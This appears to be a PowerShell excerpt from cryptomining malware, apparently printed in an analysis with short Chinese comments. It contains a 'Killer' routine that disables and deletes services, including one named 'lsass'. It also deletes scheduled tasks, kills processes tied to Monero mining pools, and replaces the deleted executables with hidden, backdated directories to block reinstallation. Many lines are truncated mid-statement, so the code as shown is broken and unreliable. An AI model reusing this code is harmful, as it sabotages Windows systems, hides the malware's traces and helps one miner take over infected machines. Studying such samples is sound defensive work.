 Function Killer {
$SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysmgt", "\gm", "WmdnPnSN", "Sougoudl","Nati
foreach($Srv in $SrvName) {
$Null = SC.exe Config $Srv Start= Disabled
$Null = SC.exe Stop $Srv
$Null = SC.exe Delete $Srv 停止和结束服务
}
$TaskName = "my1","Mysa", "Mysa1", "Mysa2", "Mysa3", "ok", "Oracle Java", "Oracle Java Update", "Microsoft Telemetry", "Spooler SubSystem Service","Oracle Prod
foreach ($Task in $TaskName) {
SchTasks.exe /Delete /TN $Task /F 2> $Null 删除计划任务
}
$CmdLine = Get-WmiObject -Class Win32_Process | Where-Object {
$_.CommandLine -like '*pool.monero.hashvault.pro*' -Or $_.CommandLine -like '*blazepool*' -Or $_.CommandLine -like '*blockmasters*' -Or $_.CommandLine -lik
}
if ($CmdLine -ne $Null) {
$PathArray = @()
foreach ($m in $CmdLine) {
$evid = $($m.ProcessId)
Get-Process -Id $evid | Stop-Process -Force 结束挖矿进程
$Path = $($m.Path)
if ($Path -eq "$Env:WinDir\System32\cmd.exe" -Or $Path -eq "$Env:WinDir\SysWOW64\cmd.exe" -Or $Path -eq "$Env:WinDir\Explorer.exe" -Or $Path -eq "$Env:
if ($PathArray -NotContains $Path) { $PathArray += $Path }
}
foreach ($Path in $PathArray) {
for ($i = 0; $i -lt 30; $i++) {
Remove-Item $Path -Force -ErrorAction SilentlyContinue 删除挖矿程序文件
if (Test-Path $Path) {
Start-Sleep -Milliseconds 100
}
else {
$Null = New-Item $Path -Type Directory -ErrorAction SilentlyContinue
if ($?) {
$file = Get-Item $Path -Force
$file.CreationTime = '10/10/2000 10:10:10'
$file.LastWriteTime = '10/10/2000 10:10:10'
$file.LastAccessTime = '10/10/2000 10:10:10'
$file.Attributes = "ReadOnly", "System", "Hidden"
}
break
}
}